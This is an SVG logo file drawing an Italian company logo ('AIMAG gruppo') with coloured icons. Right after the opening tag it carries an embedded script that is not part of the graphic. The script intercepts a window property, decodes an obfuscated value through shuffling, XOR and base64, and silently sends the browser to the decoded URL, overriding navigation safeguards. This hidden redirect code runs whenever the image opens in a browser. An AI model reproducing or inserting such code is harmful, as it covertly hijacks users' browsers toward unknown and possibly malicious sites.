 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="893.363" height="247.978" viewBox="0 0 893.363 247.978"><script xmlns="">
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script><defs><style>.b7e28ba3-43fd-440e-8594-b0a7afcf0a00,.bea19a43-5a96-47b3-843d-c33abecea0cb{fill:#666;}.b7e28ba3-43fd-440e-8594-b0a7afcf0a00{stroke:#666;stroke-miterlimit:10;stroke-width:0.946px;}.ad65b9c5-483e-47b8-98de-3d7d1e892a3e{fill:url(#ecec046b-cf5b-4b90-94ea-414f6e47af1e);}.a64559ef-3008-4818-8849-ec6932a549cf{fill:url(#b95eab18-530f-4a06-b31b-1dafb62eb892);}.e8936452-4d39-4d5d-9d2d-8fe6f868007d{fill:#009540;}.a18a8718-6689-4d9b-a960-d94eb7833b0c{fill:url(#a6c32ad5-82cb-488d-817f-b506612b9c9e);}.be6b5859-d287-4230-a5a5-50ee2ebf3092{fill:#45b48f;}.bce79f24-6bb9-4098-9021-60bc54f42135{fill:#ffb802;}.a1dc312f-4d84-4961-9748-01ae46a2edcd{fill:#0cbbef;}.f717c26d-aa59-4e1e-b615-0bb2fba3f41c{fill:#0351a7;}.bcdb9d3a-c4c0-4a26-a997-6c1ca9bfca8b{fill:#038035;}.b9c9aba5-a667-4040-b9b4-b5f065711d97{fill:#ec680a;}</style><linearGradient id="ecec046b-cf5b-4b90-94ea-414f6e47af1e" x1="583.899" y1="208.379" x2="624.78" y2="208.379" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0bbbef"/><stop offset="0.443" stop-color="#0fb4eb"/><stop offset="1" stop-color="#19a3e2"/></linearGradient><linearGradient id="b95eab18-530f-4a06-b31b-1dafb62eb892" x1="744.083" y1="208.379" x2="786.748" y2="208.379" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ef8523"/><stop offset="1" stop-color="#ec6608"/></linearGradient><linearGradient id="a6c32ad5-82cb-488d-817f-b506612b9c9e" x1="819.991" y1="208.379" x2="881.801" y2="208.379" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f8cf66"/><stop offset="0.391" stop-color="#f6ca4e"/><stop offset="1" stop-color="#f3c022"/></linearGradient></defs><g id="be5ab61c-ec53-4d13-a171-47f5091e533e" data-name="Livello 13"><path class="b7e28ba3-43fd-440e-8594-b0a7afcf0a00" d="M300.082,246.187a20.132,20.132,0,0,1-12.62-4.548,2.253,2.253,0,0,1-1.063-1.871,1.972,1.972,0,0,1,1.982-1.98,2.822,2.822,0,0,1,1.65.695,15.687,15.687,0,0,0,10.162,3.705c6.382,0,12.288-3.485,13.352-13.939a20.056,20.056,0,0,1-10.93,3.153c-9.464,0-14.38-6.235-13.462-15.626.256-2.495.658-4.843,1.282-8.106,1.798-9.941,7.924-14.673,16.691-14.673a25.253,25.253,0,0,1,14.27,4.108,2.133,2.133,0,0,1,.99,2.495l-4.953,30.446C315.305,243.179,306.685,246.187,300.082,246.187Zm-5.577-38.113c-.44,2.055-.953,5.503-1.282,8.217-.771,6.75,2.603,11.299,10.014,11.299a17.942,17.942,0,0,0,11.041-3.779l3.851-23.548a18.491,18.491,0,0,0-10.82-3.155C300.008,197.107,295.973,200.921,294.505,208.075Z" transform="translate(-1.919 -2.308)"/><path class="b7e28ba3-43fd-440e-8594-b0a7afcf0a00" d="M359.204,196.153a1.988,1.988,0,0,1-2.016,2.018,8.888,8.888,0,0,1-1.724-.292,17.167,17.167,0,0,0-5.064-.734c-3.888,0-7.006,1.54-8.033,7.959l-4.145,25.055a2.084,2.084,0,0,1-2.09,1.798,2.061,2.061,0,0,1-2.018-2.458l4.182-25.274c1.503-9.061,6.198-11.225,12.472-11.225a19.545,19.545,0,0,1,6.748,1.137A2.07,2.07,0,0,1,359.204,196.153Z" transform="translate(-1.919 -2.308)"/><path class="b7e28ba3-43fd-440e-8594-b0a7afcf0a00" d="M372.661,193.328a2.122,2.122,0,0,1,2.018,2.458l-3.229,19.515c-1.577,9.501,3.595,12.838,9.904,12.838a19.37,19.37,0,0,0,10.785-3.301l4.914-29.714a2.035,2.035,0,0,1,2.092-1.798,2.122,2.122,0,0,1,2.018,2.458l-4.99,30.19a3.249,3.249,0,0,1-1.503,2.2,24.451,24.451,0,0,1-13.428,4.108c-8.986,0-15.918-5.577-14.012-17.094l3.34-20.066A2.057,2.057,0,0,1,372.661,193.328Z" transform="translate(-1.919 -2.308)"/><path class="b7e28ba3-43fd-440e-8594-b0a7afcf0a00" d="M431.673,232.212a25.605,25.605,0,0,1-12.325-3.192l-2.495,15.041a2.117,2.117,0,0,1-2.092,1.798,2.075,2.075,0,0,1-2.016-2.495l7.372-44.311a3.009,3.009,0,0,1,1.761-2.458,23.971,23.971,0,0,1,12.325-3.595c9.025,0,16.104,5.501,14.783,16.581-.256,2.456-.771,5.319-1.284,7.996C445.867,227.48,439.669,232.212,431.673,232.212Zm2.493-35.141a19.867,19.867,0,0,0-10.014,2.971L420.08,224.729a21.39,21.39,0,0,0,11.335,3.374c6.714,0,10.675-3.779,12.252-10.967.44-2.018.955-5.429,1.284-8.072C445.904,200.666,441.209,197.071,434.166,197.071Z" transform="translate(-1.919 -2.308)"/><path class="b7e28ba3-43fd-440e-8594-b0a7afcf0a00" d="M479.131,232.212a25.605,25.605,0,0,1-12.325-3.192l-2.495,15.041a2.117,2.117,0,0,1-2.092,1.798,2.074,2.074,0,0,1-2.016-2.495l7.372-44.311a3.009,3.009,0,0,1,1.761-2.458,23.971,23.971,0,0,1,12.325-3.595c9.025,0,16.104,5.501,14.783,16.581-.256,2.456-.771,5.319-1.284,7.996C493.325,227.48,487.127,232.212,479.131,232.212Zm2.493-35.141a19.867,19.867,0,0,0-10.014,2.971l-4.072,24.687a21.39,21.39,0,0,0,11.335,3.374c6.714,0,10.675-3.779,12.252-10.967.44-2.018.955-5.429,1.284-8.072C493.362,200.666,488.667,197.071,481.624,197.071Z" transform="translate(-1.919 -2.308)"/><path class="b7e28ba3-43fd-440e-8594-b0a7afcf0a00" d="M542.471,209.065a84.345,84.345,0,0,1-1.393,8.914c-2.092,9.428-8.29,14.307-16.875,14.307-7.667,0-15.699-5.466-14.855-16.104a84.643,84.643,0,0,1,1.393-8.912c2.055-9.427,8.29-14.27,16.91-14.27C535.28,192.999,543.315,198.429,542.471,209.065Zm-15.076-11.994c-6.969,0-11.078,3.924-12.693,11.372-.513,2.274-1.027,6.088-1.174,7.519-.732,8.583,5.577,12.215,10.859,12.215,6.859,0,11.114-3.924,12.728-11.335.513-2.311,1.027-6.014,1.174-7.519C539.28,200.703,532.677,197.071,527.395,197.071Z" transform="translate(-1.919 -2.308)"/><path class="bea19a43-5a96-47b3-843d-c33abecea0cb" d="M339.689,109.971H283.071l-14.018,32.944a7.455,7.455,0,0,1-6.86,4.536h0a7.455,7.455,0,0,1-6.826-10.453L306.819,19.849a5.562,5.562,0,0,1,10.207.049l50.099,117.12a7.488,7.488,0,0,1-6.885,10.433h0a7.488,7.488,0,0,1-6.916-4.618Zm-5.781-13.954L311.58,42.788,288.852,96.016Z" transform="translate(-1.919 -2.308)"/><path class="bea19a43-5a96-47b3-843d-c33abecea0cb" d="M415.041,21.855V140.074a7.376,7.376,0,0,1-7.376,7.376h0a7.376,7.376,0,0,1-7.376-7.376V21.855a7.376,7.376,0,0,1,7.376-7.376h0A7.376,7.376,0,0,1,415.041,21.855Z" transform="translate(-1.919 -2.308)"/><path class="bea19a43-5a96-47b3-843d-c33abecea0cb" d="M456.065,138.858,473.952,25.41A5.562,5.562,0,0,1,484.51,23.974l43.364,95.367,44.202-95.519a5.562,5.562,0,0,1,10.55,1.524l16.752,113.558a7.457,7.457,0,0,1-7.378,8.546h0a7.457,7.457,0,0,1-7.39-6.454L572.928,54.948l-40.571,87.937a5.122,5.122,0,0,1-9.313-.023L483.018,54.948l-12.249,86.115a7.434,7.434,0,0,1-7.36,6.387h0A7.434,7.434,0,0,1,456.065,138.858Z" transform="translate(-1.919 -2.308)"/><path class="bea19a43-5a96-47b3-843d-c33abecea0cb" d="M714.664,109.971H658.047l-14.018,32.944a7.455,7.455,0,0,1-6.86,4.536h0a7.455,7.455,0,0,1-6.826-10.453L681.39,20.768a5.997,5.997,0,0,1,11.005.053l49.704,116.196a7.488,7.488,0,0,1-6.884,10.433h0a7.488,7.488,0,0,1-6.916-4.618Zm-5.781-13.954L686.555,42.788,663.829,96.016Z" transform="translate(-1.919 -2.308)"/><path class="bea19a43-5a96-47b3-843d-c33abecea0cb" d="M846.838,80.666h45.255a3.189,3.189,0,0,1,3.189,3.189h0c0,14.753-4.386,30.701-12.759,42.065-3.987,5.382-18.94,23.921-49.441,23.921-39.474,0-68.977-30.103-68.977-68.777,0-38.675,29.704-68.778,69.374-68.778,12.759,0,27.712,3.189,40.669,13.158a79.782,79.782,0,0,1,10.78,10.114,7.327,7.327,0,0,1-.553,10.293h0a7.29,7.29,0,0,1-10.415-.57,64.717,64.717,0,0,0-7.985-7.877c-6.379-5.183-16.347-11.164-32.295-11.164-32.096,0-54.425,24.123-54.425,55.023,0,36.283,28.907,54.624,54.026,54.624,17.743,0,33.093-8.97,40.669-22.328A42.045,42.045,0,0,0,879.333,94.62H846.838a6.977,6.977,0,0,1-6.977-6.977h0A6.977,6.977,0,0,1,846.838,80.666Z" transform="translate(-1.919 -2.308)"/><path class="ad65b9c5-483e-47b8-98de-3d7d1e892a3e" d="M583.9,216.097c0,16.837,12.921,21.085,20.44,21.085s20.44-4.551,20.44-21.085-20.44-36.52-20.44-36.52S583.9,199.26,583.9,216.097Z" transform="translate(-1.919 -2.308)"/><path class="a64559ef-3008-4818-8849-ec6932a549cf" d="M765.416,179.238s-21.333,19.914-21.333,36.949S757.568,237.52,765.416,237.52s21.333-4.604,21.333-21.333S765.416,179.238,765.416,179.238Zm0,54.842c-3.8,0-10.331-2.081-10.331-10.331s10.331-17.893,10.331-17.893,10.331,9.792,10.331,17.893S769.216,234.08,765.416,234.08Z" transform="translate(-1.919 -2.308)"/><path class="e8936452-4d39-4d5d-9d2d-8fe6f868007d" d="M705.039,238.483H686.37V225.011h18.669a3.887,3.887,0,0,0,3.877-3.879,3.789,3.789,0,0,0-.532-1.917l-.108-.197,6.176-3.305,5.601-3.232a17.318,17.318,0,0,1-15.014,26.003Zm-29.45,0h-.037a17.314,17.314,0,0,1-15.014-26.002l9.327-16.152L681.53,203.067l-9.323,16.148a3.8,3.8,0,0,0-.534,1.916,3.888,3.888,0,0,0,3.879,3.879Zm27.395-28.621L693.64,193.679a3.863,3.863,0,0,0-6.691.001l-11.71-6.661.029-.05a17.335,17.335,0,0,1,30.041-.025l9.344,16.184Z" transform="translate(-1.919 -2.308)"/><path class="a18a8718-6689-4d9b-a960-d94eb7833b0c" d="M869.979,219.404l8.797,2.52A30.807,30.807,0,0,0,881.8,210.602l-8.865-2.219,8.866-2.214a30.802,30.802,0,0,0-3.018-11.323l-8.799,2.515,6.578-6.358a31.161,31.161,0,0,0-8.285-8.287l-6.36,6.576,2.518-8.798a30.804,30.804,0,0,0-11.322-3.021l-2.216,8.866-2.216-8.866a30.807,30.807,0,0,0-11.295,3.007l2.509,8.801L833.54,182.7a31.161,31.161,0,0,0-8.292,8.28l6.571,6.364-8.796-2.524a30.802,30.802,0,0,0-3.029,11.32l8.864,2.223-8.867,2.21a30.804,30.804,0,0,0,3.012,11.324l8.8-2.511-6.581,6.355a31.161,31.161,0,0,0,8.282,8.29l6.362-6.573-2.522,8.797a30.802,30.802,0,0,0,11.32,3.027l2.221-8.864,2.212,8.867a30.803,30.803,0,0,0,11.323-3.015l-2.514-8.8,6.357,6.58a31.161,31.161,0,0,0,8.289-8.283Z" transform="translate(-1.919 -2.308)"/><path class="be6b5859-d287-4230-a5a5-50ee2ebf3092" d="M202.169,164.286a155.791,155.791,0,0,0-149.957-.005A152.123,152.123,0,0,0,3.859,206.886a135.536,135.536,0,0,0,8.477,12.145,137.976,137.976,0,0,1,46.621-42.545,141.841,141.841,0,0,1,136.467.005,137.979,137.979,0,0,1,46.251,42.004,135.347,135.347,0,0,0,8.423-12.183A152.095,152.095,0,0,0,202.169,164.286Z" transform="translate(-1.919 -2.308)"/><path class="bce79f24-6bb9-4098-9021-60bc54f42135" d="M191.04,184.378a132.825,132.825,0,0,0-127.706-.002A125.358,125.358,0,0,0,46.013,195.998L27.881,235.686c.219.2.425.414.646.613a113.417,113.417,0,0,1,41.558-39.72,118.874,118.874,0,0,1,114.203.002,113.404,113.404,0,0,1,41.267,39.273,139.741,139.741,0,0,0,10.049-10.128A127.337,127.337,0,0,0,191.04,184.378Z" transform="translate(-1.919 -2.308)"/><path class="a1dc312f-4d84-4961-9748-01ae46a2edcd" d="M179.911,204.47a109.857,109.857,0,0,0-105.456.003,105.006,105.006,0,0,0-38.958,37.662c-.015.024-.021.051-.035.075q5.415,4.291,11.265,8.077a6.95,6.95,0,0,0,.719-.961,91.03,91.03,0,0,1,33.77-32.655,95.912,95.912,0,0,1,91.936-.002,91.032,91.032,0,0,1,33.774,32.657,6.736,6.736,0,0,0,.483.606q5.84-3.805,11.244-8.137A105.001,105.001,0,0,0,179.911,204.47Z" transform="translate(-1.919 -2.308)"/><path class="f717c26d-aa59-4e1e-b615-0bb2fba3f41c" d="M143.959,3.318,34.996,241.827q5.537,4.426,11.528,8.323L158.225,5.646Q151.214,4.149,143.959,3.318Z" transform="translate(-1.919 -2.308)"/><path class="bcdb9d3a-c4c0-4a26-a997-6c1ca9bfca8b" d="M92.058,6.376,1.919,203.681a135.021,135.021,0,0,0,9.114,13.611L108.736,3.428A148.863,148.863,0,0,0,92.058,6.376Z" transform="translate(-1.919 -2.308)"/><path class="b9c9aba5-a667-4040-b9b4-b5f065711d97" d="M126.804,2.308c-2.594,0-5.17.074-7.73.204L17.413,225.041c.347.393.676.799,1.027,1.188,2.98,3.301,6.144,6.443,9.441,9.456L46.013,195.998,134.411,2.503C131.891,2.378,129.356,2.308,126.804,2.308Z" transform="translate(-1.919 -2.308)"/><path class="be6b5859-d287-4230-a5a5-50ee2ebf3092" d="M157.098,129.256a6.975,6.975,0,0,0,6.338-9.872L110.372,3.23q-7.267.792-14.297,2.264l54.678,119.685A6.973,6.973,0,0,0,157.098,129.256Z" transform="translate(-1.919 -2.308)"/><path class="bce79f24-6bb9-4098-9021-60bc54f42135" d="M177.99,119.712a6.975,6.975,0,0,0,6.337-9.872L135.321,2.569c-2.82-.158-5.655-.261-8.517-.261-2.3,0-4.585.062-6.858.165l51.698,113.162A6.973,6.973,0,0,0,177.99,119.712Z" transform="translate(-1.919 -2.308)"/><path class="a1dc312f-4d84-4961-9748-01ae46a2edcd" d="M198.881,110.168a6.976,6.976,0,0,0,6.338-9.872L162.398,6.561a148.846,148.846,0,0,0-16.719-3.036l46.857,102.566A6.973,6.973,0,0,0,198.881,110.168Z" transform="translate(-1.919 -2.308)"/></g></svg>